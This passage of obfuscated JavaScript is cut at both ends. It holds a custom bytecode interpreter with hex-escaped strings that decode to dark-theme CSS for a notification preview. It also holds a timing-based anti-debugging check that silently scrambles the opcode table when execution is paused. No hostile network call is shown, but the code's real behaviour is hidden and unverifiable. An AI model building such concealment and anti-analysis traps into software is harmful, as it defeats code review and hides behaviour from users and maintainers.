5'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x32'+'\x35'+'\x32'+'\x35'+'\x32'+'\x35'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09')+('\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x61'+'\x61'+'\x61'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x64'+'\x64'+'\x64'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x35'+'\x35'+'\x35'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x40'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x20'+'\x28'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x37'+'\x37'+'\x30'+'\x70'+'\x78'+'\x29'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x39'+'\x30'+'\x25'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x7d'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x2f'+'\x73'+'\x74'+'\x79'+'\x6c'+'\x65'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'),'\x68'+'\x65'+'\x61'+'\x64','\x24','\x61'+'\x70'+'\x70'+'\x65'+'\x6e'+'\x64',0x0],'\x70':0x0,'\x6c':0x12,'\x6a':{0x3c:0x3f,0x78:0x83,0x82:0x83},'\x78':{0x69:[0x79,-0x1,0x83]},'\x73':0x1,'\x73\x74':0x1,'\x73\x70':0x1}];function d(t){return n[t];}for(let t=0x0;t<n['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];t++){let i=n[t];if(i['\x63'])for(let y=0x0;y<i['\x63']['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];y++){let v=i['\x63'][y];if(typeof v==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'&&v['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x1&&v[v['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1]==='\x6e')try{i['\x63'][y]=BigInt(v['\x73'+'\x6c'+'\x69'+'\x63'+'\x65'](0x0,-0x1));}catch(P){}}}let s={0x0:0x1d1,0x1:0x122,0x2:0x1e,0x3:0x149,0x4:0x11f,0x5:0x5b,0x6:0xcd,0x7:0x4f,0x8:0x1,0x9:0x6,0xa:0x87,0xb:0xe9,0xc:0x97,0xd:0x2b,0xe:0x12c,0xf:0x73,0x10:0x29,0x11:0xcc,0x12:0x13b,0x13:0x10e,0x14:0x7,0x15:0xc0,0x16:0x32,0x17:0x19,0x18:0x19a,0x19:0x98,0x1a:0x103,0x1b:0x17,0x1c:0xea,0x20:0x15f,0x28:0xbc,0x29:0x10c,0x2a:0x1a7,0x2b:0x159,0x2c:0x167,0x2d:0x18b,0x2e:0x2a,0x2f:0x4,0x32:0x17a,0x33:0x2c,0x34:0x1a9,0x35:0x163,0x36:0xaf,0x37:0x51,0x38:0x197,0x39:0x5d,0x3a:0x7f,0x3b:0x1f8,0x3c:0x2d,0x3d:0x11c,0x3e:0x3a,0x3f:0x1ea,0x40:0x1c4,0x41:0x1f7,0x46:0x1e2,0x47:0xd1,0x48:0x16f,0x49:0xf5,0x4a:0x1af,0x4b:0x18e,0x4c:0x3,0x4d:0x15e,0x4e:0x82,0x4f:0x187,0x50:0x1d3,0x51:0x1c6,0x52:0x1b0,0x5a:0x12b,0x5b:0x12,0x5c:0x1b5,0x5d:0x1f6,0x5e:0x76,0x5f:0xdf,0x64:0x116,0x65:0x157,0x66:0x10a,0x67:0xc5,0x68:0x1d6,0x69:0x1d8,0x6a:0x115,0x6b:0x13a,0x6e:0xbd,0x6f:0x4a,0x70:0x74,0x78:0x1fb,0x79:0xab,0x7a:0x1f5,0x7b:0x1c7,0x7c:0x81,0x7d:0x38,0x7e:0xff,0x7f:0x1fd,0x80:0x141,0x81:0x18,0x82:0x9a,0x83:0x3c,0x84:0x5a,0x8c:0x1fa,0x8d:0x1fc,0x8e:0x1b2,0x8f:0x3d,0x90:0x1c3,0x91:0x1b9,0x92:0x50,0x93:0x8e,0x94:0xf4,0x95:0xc1,0x96:0x1b6,0x97:0xdc,0x98:0x52,0x99:0x164,0x9a:0xc8,0x9b:0x1f,0x9c:0x95,0x9d:0x1de,0x9e:0x161,0xa0:0xe2,0xa1:0x132,0xa2:0x16a,0xa3:0xa4,0xa4:0x9,0xa5:0xe3,0xa6:0x35,0xa7:0xc9,0xa8:0x96,0xa9:0x80,0xb4:0x6d,0xb5:0x111,0xb6:0x7a,0xb7:0x15b,0xb8:0x173,0xb9:0x47,0xc8:0xc2,0xc9:0xf1,0xca:0x5e,0xd2:0x178,0xd3:0x57,0xd4:0xb5,0xd5:0x1c1,0xd6:0xa0,0xd7:0x18d,0xd8:0x1e4,0xd9:0x16b,0xda:0xd9,0xdb:0xcf,0xdc:0xf7,0xfa:0x1ab,0xfb:0x158,0xfc:0xf9,0xfd:0x5c,0xfe:0x182,0xff:0x18a,0x100:0xef,0x101:0x1ee,0x102:0x13,0x103:0xa1,0x104:0x6e,0x105:0x91};const U={};let b=new WeakSet();function E(V,Y){let N=[];for(let l=0x0;l<Y;l++){let q=V();if(q&&typeof q==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&b['\x68'+'\x61'+'\x73'](q)){let B=q['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](B))for(let X=B['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1;X>=0x0;X--){N['\x70'+'\x75'+'\x73'+'\x68'](B[X]);}}else N['\x70'+'\x75'+'\x73'+'\x68'](q);}return N['\x72'+'\x65'+'\x76'+'\x65'+'\x72'+'\x73'+'\x65'](),N;}function f(V){let Y=[];for(let N in V){Y['\x70'+'\x75'+'\x73'+'\x68'](N);}return Y;}let w=![],Q=0x0,u=0x0,K=![],R=0x1388,D=0x3;function G(){if(!w||K)return;let V=Date['\x6e'+'\x6f'+'\x77']();if(Q===0x0){Q=V;return;}let Y=V-Q;Q=V;if(Y>R){u++;if(u>=D){K=!![];for(let N in s){s[N]=s[N]+0x1&0x1ff;}}}else u=0x0;}function O(V,Y,N,l,q,B){let X=[],h=0x0,p=new Array((V['\x70']||0x0)+(V['\x6c']||0x0)),a=0x0,J=V['\x63'],Z=V['\x69'],A=V['\x6a']||{},c=V['\x78']||{},W=Z['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>>0x1,F=[],H=null,T={['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']:![],['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']:undefined},r={['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']:![],['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']:0x0},I={['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']:![],['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']:0x0},z=V['\x6f']||s,C=!!V['\x73'+'\x74'],x=!!V['\x73'+'\x70'],j=B,k=!!V['\x61'];!C&&!k&&(B===undefined||B===null)&&(B=vmK);var g=0x0,M=null;let n0=V['\x73'+'\x65'+'\x4b'+'\x65'+'\x79'],n1,n2,n3,n4,n5,n6;if(n0!==undefined){let nu=nK=>typeof nK==='\x6e'+'\x75'+'\x6d'+'\x62'+'\x65'+'\x72'&&Number['\x69'+'\x73'+'\x46'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x65'](nK)&&Number['\x69'+'\x73'+'\x49'+'\x6e'+'\x74'+'\x65'+'\x67'+'\x65'+'\x72'](nK)&&nK>=-0x80000000&&nK<=0x7fffffff&&!Object['\x69'+'\x73'](nK,-0x0)?nK^n0|0x0:nK;n1=nK=>{X[h++]=nu(nK);},n2=()=>nu(X[--h]),n3=()=>nu(X[h-0x1]),n4=nK=>{X[h-0x1]=nu(nK);},n5=nK=>nu(X[h-nK]),n6=(nK,nR)=>{X[h-nK]=nu(nR);};}else n1=nK=>{X[h++]=nK;},n2=()=>X[--h],n3=()=>X[h-0x1],n4=nK=>{X[h-0x1]=nK;},n5=nK=>X[h-nK],n6=(nK,nR)=>{X[h-nK]=nR;};let n7=nK=>nK,n8={['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:N,['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null)};if(Y)for(let nK=0x0;nK<Math['\x6d'+'\x69'+'\x6e'](Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'],V['\x70']||0x0);nK++){p[nK]=Y[nK];}let n9=null;if(C&&Y){n9=[];for(let nR=0x0;nR<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nR++){n9[nR]=Y[nR];}}let nn=null,nd=![];if(V['\x6e'+'\x69']!==undefined&&l){let nD=V['\x63'][V['\x6e'+'\x69']];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nD]=l;if(V['\x6e'+'\x66'+'\x65']){if(!n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'])n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']={};n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'][nD]=!![];}try{vmG(l,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nD,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(nG){}}while(a<W){try{while(a<W){let nO=a<<0x1,no=Z[nO],nL=no,nm=z[nL],nS=Z[nO+0x1],nt=nS===null?undefined:nS;if(typeof nQ==='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64')var ns=![],nU,ne=![],nb=![],nE=undefined,nf=null,nw={0x0:0x80,0x1:0x38,0x2:0x48,0x3:0x87,0x4:0x13,0x5:0x83,0x6:0x29,0x7:0x4,0x8:0x26,0x9:0x31,0xa:0x0,0xb:0x4b,0xc:0x55,0xd:0x1e,0xe:0x5d,0xf:0x3b,0x10:0xb,0x11:0x18,0x12:0x63,0x13:0x84,0x14:0x7e,0x15:0x12,0x16:0x6c,0x17:0x2f,0x18:0x14,0x19:0x16,0x1a:0x4c,0x1b:0x57,0x1c:0x27,0x20:0x3e,0x28:0x8e,0x29:0x82,0x2a:0x24,0x2b:0x25,0x2c:0x64,0x2d:0x9,0x2e:0x6a,0x2f:0x86,0x32:0x5e,0x33:0x20,0x34:0x5f,0x35:0x41,0x36:0x17,0x37:0x2c,0x38:0x3f,0x39:0x23,0x3a:0x7,0x3b:0x78,0x3c:0x28,0x3d:0x6d,0x3e:0x7d,0x3f:0x59,0x40:0x7b,0x46:0x42,0x47:0x8b,0x48:0x8f,0x49:0x10,0x4a:0x45,0x4b:0x3a,0x4c:0x5c,0x4d:0x22,0x4e:0x6f,0x4f:0x32,0x51:0x73,0x52:0x70,0x5a:0xf,0x5b:0x52,0x5d:0x1f,0x5e:0x11,0x5f:0x81,0x64:0x6e,0x68:0x51,0x69:0x67,0x6a:0x61,0x6e:0x5b,0x6f:0x30,0x70:0x71,0x7b:0x37,0x7c:0x39,0x7f:0xd,0x80:0x5a,0x81:0x34,0x82:0x2,0x83:0x50,0x84:0x91,0x8c:0x90,0x8d:0x40,0x8e:0x58,0x8f:0x43,0x90:0x35,0x91:0x66,0x92:0x8d,0x93:0x2a,0x94:0x60,0x95:0x49,0x96:0x4d,0x97:0x8a,0x98:0x77,0x99:0x4e,0x9a:0x21,0x9b:0x79,0x9c:0x74,0x9d:0x3d,0x9e:0x2b,0xa0:0x15,0xa1:0x85,0xa2:0x8c,0xa3:0x4f,0xa4:0x8,0xa5:0x69,0xa6:0x89,0xa7:0x2e,0xa8:0x1a,0xa9:0x7f,0xb4:0x53,0xb5:0x88,0xb6:0x47,0xb7:0x7c,0xb8:0x72,0xb9:0x33,0xc8:0x19,0xc9:0x54,0xca:0x1d,0xd2:0x7a,0xd3:0xc,0xd4:0xe,0xd5:0x62,0xd6:0x65,0xd7:0x46,0xd8:0x76,0xd9:0x6,0xda:0x56,0xdb:0x75,0xdc:0x1,0xfa:0x44,0xfb:0x1b,0xfc:0x68,0xfd:0x6b,0xfe:0x36,0xff:0x3,0x100:0x4a,0x101:0xa,0x102:0x2d,0x103:0x1c,0x104:0x3c,0x105:0x5},nQ=[function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv+ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ne&&!(nv in vmK)&&!(nv in vmu_56631f))throw new ReferenceError(nv+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));vmu_56631f[nv]=ny,vmK[nv]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=ny['\x6e'+'\x65'+'\x78'+'\x74']();n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nv)),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10,nP=p[ny],nV=J[nv];n1(nP[nV]),a++;break;}},function(ni){while(!![]){p[ni]=n2(),a++;break;}},function(ni){while(!![]){let ny=p[ni]-0x1;p[ni]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nV=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nV!==ny&&nV in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nV];}let nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nP){if(nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nY=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nY!==ny&&nY in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nY];}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv;!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![],a++;break;}},function(ni){while(!![]){let ny=c[a];F['\x70'+'\x75'+'\x73'+'\x68']({['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']:ny[0x0]>=0x0?n7(ny[0x0]):undefined,['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']:ny[0x1]>=0x0?n7(ny[0x1]):undefined,['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75']:ny[0x2]>=0x0?n7(ny[0x2]):undefined,['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59']:h}),a++;break;}},function(ni){while(!![]){n1(q),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<=ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;p[ny]<J[nv]?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny+0x1n:+ny+0x1),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n8,nP,nV=![],nY=ny['\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x4f'+'\x66']('\x24'+'\x24')!==-0x1?ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0]:ny;while(nv){if(nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'])throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+ny+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));if(nY!==ny&&nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nY in nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){if(!(nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in 